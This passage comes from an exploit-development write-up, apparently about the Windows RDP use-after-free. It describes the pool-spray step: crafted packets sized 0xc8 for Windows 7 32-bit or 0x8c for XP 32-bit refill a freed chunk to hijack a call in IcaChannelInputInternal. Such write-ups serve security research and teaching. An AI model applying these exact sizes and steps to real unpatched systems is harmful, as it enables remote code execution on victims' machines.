

# STEP 8) Pool spray

There is a point in the code that let us allocate our data with size controlled, and the same type of pool.



We can send bunch of crafted packages to reach this point, if this packages have the right size can fill the freed chunk, with our data.

In order to get the right size is necessary look at the function IcaAllocateChannel.

In Windows 7 32 bits, the size of each chunk of the pool spray should be 0xc8.



For Windows XP 32 bits that size should be 0x8c.



This pool spray remain in this loop allocating with the right size, and we can fill the freed chunk with our own data to control the code execution in the CALL (IcaChannelInputInternal + 0x118)

Be happy

Ricardo Narvaja

[\(//www.addthis.com/bookmark.php?v=300\)](https://www.addthis.com/bookmark.php?v=300) (//www.addthis.com/bookmark.php?v=300) [\(//www.addthis.com/bookmark.php?v=300\)](https://www.addthis.com/bookmark.php?v=300) [\(//www.addthis.com/bookmark.php?v=300\)](https://www.addthis.com/bookmark.php?v=300)